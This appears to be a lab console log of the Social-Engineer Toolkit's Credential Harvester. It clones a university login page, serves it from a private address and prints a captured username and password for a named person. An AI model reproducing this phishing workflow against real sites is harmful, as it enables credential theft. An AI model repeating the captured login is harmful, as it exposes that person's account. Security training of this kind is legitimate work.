 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.192.104.10]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.192.104.10 - - [07/Apr/2022 11:42:13] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=noemie.plancherel
POSSIBLE PASSWORD FIELD FOUND: password=PasswordGaps
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.